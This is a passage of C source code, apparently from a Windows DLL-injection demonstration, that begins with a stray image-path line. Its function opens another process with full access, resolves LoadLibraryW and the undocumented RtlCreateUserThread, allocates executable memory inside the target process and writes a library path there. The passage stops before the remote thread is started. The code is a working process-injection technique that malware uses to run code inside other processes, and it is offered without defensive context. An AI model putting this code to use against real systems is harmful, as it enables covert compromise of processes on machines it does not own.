 #include <Windows.h>
#include <stdio.h>
#include <tlhelp32.h>
#include <tchar.h>
#include "fheaders.h"
DWORD demoRtlCreateUserThread(PCWSTR pszLibFile, DWORD dwProcessId)
{
    pRtlCreateUserThread RtlCreateUserThread = NULL;
    HANDLE  hRemoteThread = NULL;
    HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, dwProcessId);
    if (hProcess == NULL)
    {
        wprintf(L"[-] Error: Could not open process for PID (%d).\n", dwProcessId);
        exit(1);
    }
    LPVOID LoadLibraryAddress = (LPVOID)GetProcAddress(GetModuleHandle(L"kernel32.dll"), "LoadLibraryW");
    if (LoadLibraryAddress == NULL)
    {
        wprintf(L"[-] Error: Could not find LoadLibraryA function inside kernel32.dll library.\n");
        exit(1);
    }
    RtlCreateUserThread = (pRtlCreateUserThread)GetProcAddress(GetModuleHandle(L"ntdll.dll"), "RtlCreateUserThread");
    if (RtlCreateUserThread == NULL)
    {
        wprintf(L"[-] Error: Could not find RtlCreateUserThread function inside ntdll.dll library.\n");
        exit(1);
    }
#ifdef _DEBUG
    wprintf(TEXT("[+] Found at 0x%08x\n"), (UINT)RtlCreateUserThread);
    wprintf(TEXT("[+] Found at 0x%08x\n"), (UINT)LoadLibraryAddress);
#endif
    DWORD dwSize = (wcslen(pszLibFile) + 1) * sizeof(wchar_t);
    LPVOID lpBaseAddress = VirtualAllocEx(hProcess, NULL, dwSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
    if (lpBaseAddress == NULL)
    {
        wprintf(L"[-] Error: Could not allocate memory inside PID (%d).\n", dwProcessId);
        exit(1);
    }
    BOOL bStatus = WriteProcessMemory(hProcess, lpBaseAddress, pszLibFile, dwSize, NULL);
    if (bStatus == 0)
    {
        wprintf(L"[-] Error: Could not write any bytes into the PID (%d) address space.\n", dwProcessId);
        return(1);
    }